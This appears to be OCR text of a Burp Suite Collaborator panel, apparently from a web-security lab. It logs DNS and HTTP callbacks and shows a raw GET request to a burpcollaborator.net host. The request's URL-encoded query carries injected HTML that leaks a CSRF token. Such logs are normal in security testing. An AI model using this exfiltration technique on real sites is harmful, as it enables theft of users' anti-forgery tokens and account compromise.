 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-May-13 14:40:37 UTC DNS kznatkp8qrtfttvqbm76ae7hv81zpo
2 2022-May-13 14:40:37 UTC DNS kznatkp8qrtfttvqbm76ae7hv81zpo
3 2022-May-13 14:40:37 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
4 2022-May-13 14:40:38 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
5 2022-May-13 14:40:39 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
6 2022-May-13 14:40:41 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
7 2022-May-13 14:40:42 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
8 2022-May-13 14:40:44 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
9 2022-May-13 14:40:45 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
10 2022-May-13 14:40:47 UTC HTTP kznatkp8qrtfttvqbm76ae7hv81zpo
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2
0%20%20%20%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%2
0name%3D%22csrf%22%20value%3D%22cKSm8dsIi1S5nwPRf9GUcFEdW9wAwtWZ%22%
3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%3Cbutton%20class%3D HTTP/1.1
2 Host: kznatkp8qrtfttvqbm76ae7hv81zpo.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
Search... 0 highlights
Inspector
Selection 32
Selected text
cKSm8dsIi1S5nwPRf9GUcFEdW9wAwtWZ
Request Attributes 2
Request Query Parameters 1
Close